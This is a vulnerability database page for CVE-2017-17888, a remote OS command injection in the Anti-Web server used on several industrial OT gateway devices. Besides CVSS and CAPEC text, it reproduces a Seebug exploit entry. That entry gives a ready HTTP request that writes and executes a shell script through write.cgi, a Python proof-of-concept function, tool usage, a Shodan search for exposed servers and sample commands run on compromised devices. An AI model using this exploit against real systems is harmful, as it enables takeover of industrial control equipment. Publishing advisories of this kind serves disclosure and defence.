Vulnerabilities > CVE-2017-17888 - OS Command Injection vulnerability in Hoytech Antiweb
Attack vector
NETWORK Attack complexity
LOW Privileges required
SINGLE Confidentiality impact
COMPLETE Integrity impact
COMPLETE Availability impact
COMPLETE Summary
cgi-bin/write.cgi in Anti-Web through 3.8.7, as used on NetBiter / HMS, Ouman EH-net, Alliance System WS100 --> AWU 500, Sauter ERW100F001, Carlo Gavazzi SIU-DLG, AEDILIS SMART-1, SYXTHSENSE WebBiter, ABB SREA, and ASCON DY WebServer devices, allows remote authenticated users to execute arbitrary OS commands via crafted multipart/form-data content, a different vulnerability than CVE-2017-9097.
Vulnerable Configurations
| Part | Description | Count |
|---|---|---|
| Application | 11 |
Common Weakness Enumeration (CWE)
Common Attack Pattern Enumeration and Classification (CAPEC)
- Command Line Execution through SQL Injection An attacker uses standard SQL injection methods to inject data into the command line for execution. This could be done directly through misuse of directives such as MSSQL_xp_cmdshell or indirectly through injection of data into the database that would be interpreted as shell commands. Sometime later, an unscrupulous backend application (or could be part of the functionality of the same application) fetches the injected data stored in the database and uses this data as command line arguments without performing proper validation. The malicious data escapes that data plane by spawning new commands to be executed on the host.
- Command Delimiters An attack of this type exploits a programs' vulnerabilities that allows an attacker's commands to be concatenated onto a legitimate command with the intent of targeting other resources such as the file system or database. The system that uses a filter or a blacklist input validation, as opposed to whitelist validation is vulnerable to an attacker who predicts delimiters (or combinations of delimiters) not present in the filter or blacklist. As with other injection attacks, the attacker uses the command delimiter payload as an entry point to tunnel through the application and activate additional attacks through SQL queries, shell commands, network scanning, and so on.
- Exploiting Multiple Input Interpretation Layers An attacker supplies the target software with input data that contains sequences of special characters designed to bypass input validation logic. This exploit relies on the target making multiples passes over the input data and processing a "layer" of special characters with each pass. In this manner, the attacker can disguise input that would otherwise be rejected as invalid by concealing it with layers of special/escape characters that are stripped off by subsequent processing steps. The goal is to first discover cases where the input validation layer executes before one or more parsing layers. That is, user input may go through the following logic in an application: In such cases, the attacker will need to provide input that will pass through the input validator, but after passing through parser2, will be converted into something that the input validator was supposed to stop.
- Argument Injection An attacker changes the behavior or state of a targeted application through injecting data or command syntax through the targets use of non-validated and non-filtered arguments of exposed services or methods.
- OS Command Injection In this type of an attack, an adversary injects operating system commands into existing application functions. An application that uses untrusted input to build command strings is vulnerable. An adversary can leverage OS command injection in an application to elevate privileges, execute arbitrary commands and compromise the underlying operating system.
Seebug
| bulletinFamily | exploit |
| description | # Exploit Title: Apps industrial OT over Server: "Anti-Web 3.x.x < 3.8.x" vuln: Remote Command Execution *** [*] Date: 15/05/2017 [*] Exploit Author: Fernandez Ezequiel ( @capitan_alfa ) && Bertin Jose ( @bertinjoseb ) [*] Vendor: Multiples vendors [*] Category: Industrial OT webapps *** ### [+] DESCRIPTION: *** [*] vulnerability: RCE ( REMOTE COMMAND EXECUTION ) [*] Attack Vector (AV): Remote [*] Attack Complexity (AC): Low [*] Confidentiality (C): High *** ## AFFECTED PRODUCTS (& Vendors): [+] Vendor: NetBiter / HMS Web: http://www.netbiter.net [*] product = WS100 version = 3.30.5 build = 314 hardware = NB100/NB102 build_time = 2011-07-04 15:46:45 needed_kernel = 1.2.23 [x] /etc/version (Kernel version): Intellicom/NB100 Version 1.2.23 -- Tue Oct 12 10:36:40 CEST 2010 [*] product = FGW200 version = 3.31.2 build = 81 hardware = NB200 build_time = 2010-12-08 09:53:20 needed_kernel = 2.6.12-uc0-NB200-9 [x] /etc/version (Kernel version): IntelliCom/NB200 Version 1.0.0 -- Tue Feb 16 14:15:48 CET 2010 [*] Product = NetBiter® webSCADA version = 3.20.0 needed_kernel = 1.2.5 [x] /etc/version (Kernel version) Intellicom/NB100 Version 1.2.5 -- Fri Nov 2 10:23:52 CET 2007 [+] Vendor: Ouman Web: http://ouman.fi/ [*] Product = Ouman EH-net version = 3.25.14 needed_kernel = 1.2.14 hardware = NB102 build = 321 build_time = 2012-10-16 09:19:19 [x] /etc/version (Kernel version): Intellicom/NB100 Version 1.2.25 -- Tue Oct 18 11:23:34 CEST 2011 [+] Vendor: Alliance System Web: http://www.crf.se/) [*] Product = WS100 --> AWU 500 version = 3.30.5 build = 282 /313 /314 / hardware = NB100/NB102 build_time = 2011-07-04 15:46:45 needed_kernel = 1.2.14 / 1.2.23 [x] /etc/version (Kernel version): Intellicom/NB100 Version 1.2.23 [+] Vendor: Sauter Web: http://www.sauteriberica.com/es.html [*] product = ERW100F001 version = 3.30.2 build = 9 hardware = NB100/NB102 build_time = 2009-02-06 13:11:33 needed_kernel = 1.2.14 [x] /etc/version (Kernel version): Intellicom/NB100 Version 1.2.16 -- Thu Mar 12 15:40:46 CET 2009 [+] Vendor: Carlo Gavazzi Web: http://www.carlogavazzi.se/ doc/pdf: http://www.support-carlogavazzi.se/downloads/-manualer/siu-dlg_pocketguide.pdf [*] product = SIU-DLG version = 3.31.3 build = 25 hardware = NB200 build_time = 2012-05-02 10:37:50 needed_kernel = 2.6.12-uc0-NB200-13 [x] /etc/version (Kernel version): IntelliCom/NB200 Version 1.0.0 -- Tue Apr 10 14:25:32 CEST 2012 [+] Vendor: SMART-1 Web: ---- [*] product = AEDILIS SMART-1 version = 3.30.4 build = 277 hardware = NB200 build_time = 2009-04-24 09:34:40 needed_kernel = 2.6.12-uc0-NB200-6 [x] /etc/version (Kernel version): IntelliCom/NB200 Version 1.0.0 -- Tue Mar 31 16:43:37 CEST 2009 [+] vendor: SYXTHSENSE Web: http://www.syxthsense.com/ [*] product = WebBiter version = 3.30.2 build = 6 hardware = NB100/NB102 build_time = 2009-01-30 08:59:48 needed_kernel = 1.2.14 [x] /etc/version (Kernel version): Intellicom/NB100 Version 1.2.19 -- Wed Apr 28 15:58:51 CEST 2010 [+] Vendor: ABB Web: http://www.abb.com/ [*] product = SREA-01 version = 3.31.5 needed_kernel = 1.2.23 build = 164 build_time = 2011-08-19 14:08:16 hardware = NB102 [x] /etc/version (Kernel version): Intellicom/NB100 Version 1.2.23 -- Tue Oct 12 10:36:40 CEST 2010 [*] product = SREA-50 version = 3.32.8 needed_kernel = 1.2.25 build = 433 build_time = 2011-12-13 14:56:30 hardware = NB100/NB102 [x] /etc/version (Kernel version): Intellicom/NB100 Version 1.2.25 -- Tue Oct 18 11:23:34 CEST 2011 [+] Vendor: ASCON Web: http://www.junair-spraybooths.co.uk/ Web: http://www.ascontecnologic.com/index.php/it/ Web: http://www.asconuae.com/ [*] product = DY WebServer version = 3.30.2 build = 184 hardware = NB100/NB102 build_time = 2009-01-23 14:18:15 needed_kernel = 1.2.14 [x] /etc/version (Kernel version) Intellicom/NB100 Version 1.2.15 -- Fri Jan 16 15:37:59 CET 2009 [!] POSIBLES (NO TESTEADO): [+] Vendor: DSE / Deep Sea Electronics Web: https://www.deepseaplc.com web: http://www.dsewebnet.com/login/index.php [*] Product = DSE850 version = 1.00.1 needed_kernel = 1.2.7 [+] Vendor: SEGEM Web: http://www.arclim.fr/ web: http://www.arclim.eu/ [*] Product = WS100 version = 3.30.5 build = 307 hardware = NB100/NB102 build_time = 2011-03-08 10:39:00 needed_kernel = 1.2.23 ## VERSION WEBSERVER: * Anti-Web V3.0.7-hms2 * ... * Anti-Web V3.3.5 * ... * Anti-Web V3.6.1 * ... * Anti-Web V3.7.1 * Anti-Web V3.7.2 * ... * Anti-Web V3.8.1 * Anti-Web V3.8.2 * Anti-Web V3.8.3 * Anti-Web V3.8.4 * Anti-Web V3.8.5 * Anti-Web V3.8.7 ## Steps To Reproduction: ### SIMPLE HTTP Request *** POST /cgi-bin/write.cgi HTTP/1.1 Host: <HOST> User-Agent: Morzilla_ar/7.0 (911; Pinux x86_128; rv:9743.0) Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: es-AR,en-US;q=0.7,en;q=0.3 Referer: http://<HOST>/cgi-bin/ Cookie: ID=0bce4b7eb065092efd274212b25c50e1 Connection: close Content-Type: multipart/form-data; boundary=---------------------------1816993527151539919951297987 Content-Length: 1513 -----------------------------1816993527151539919951297987 Content-Disposition: form-data; name="script1" file -----------------------------1816993527151539919951297987 Content-Disposition: form-data; name="filename1" /home/httpd/pageimages/RCE.sh -----------------------------1816993527151539919951297987 Content-Disposition: form-data; name="maxsize1" 9100 -----------------------------1816993527151539919951297987 Content-Disposition: form-data; name="content1" /bin/'<HERE_COMMAND>' -----------------------------1816993527151539919951297987 Content-Disposition: form-data; name="script2" execute -----------------------------1816993527151539919951297987 Content-Disposition: form-data; name="path2" sh /home/httpd/pageimages/RCE.sh -----------------------------1816993527151539919951297987-- *** ### poc, Python script: ''' def reqRCE(xCookie, xCommand): thePost = MultipartEncoder(fields={ 'script1' : 'file', 'filename1' : /home/httpd/pageimages/RCE.sh, 'maxsize1' : '9999', 'content1' : '/bin/'+xCommand, 'script2' : 'execute', 'path2' : 'sh '+/home/httpd/pageimages/RCE.sh }) contentType = len(str(thePost)) headers["Host"] = < HOST > headers["User-Agent"] = "Morzilla/7.0 (911; #ciberpatrulla ;Cabo_Landajo x86_128; rv:9743.0)" headers["Accept"] = "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8" headers["Accept-Languag"] = "es-AR,en-US;q=0.7,en;q=0.3" headers["Referer"] = http://< HOST >/ headers["Cookie"] = "ID="+xCookie headers["Connection"] = "close" headers["Content-Length"] = str(contentType) headers["Content-Type"] = thePost.content_type r1 = requests.post(fullHost, data=thePost,headers=headers,timeout=15.000) theRce = r1.text print "\nok..." return theRce ''' *** ## On the wild!: [Servers anti-web](https://www.shodan.io/search?query=Server: Anti-Web)  ### PANEL WEB (examples):     ### Tool / PoC: ```RCE.py [-h] [-v] --host HOST [--port PORT] -ck COOKIE --cmd COMMAND``` ### Commands: #### "ps aux"  #### "ls -la /home/config"  #### "ifconfig"  #### "ls -la /home/config/cgi-bin"  #### "ping -c 4 192.168.0.1 "  #### "route"  ## extra screenshots:      |
| id | SSV:96555 |
| last seen | 2018-06-08 |
| modified | 2017-09-20 |
| published | 2017-09-20 |
| reporter | Knownsec |
| source | https://www.seebug.org/vuldb/ssvid-96555 |
| title | Apps industrial OT over Server: Anti-Web Remote Command Execution(CVE-2017-17888) |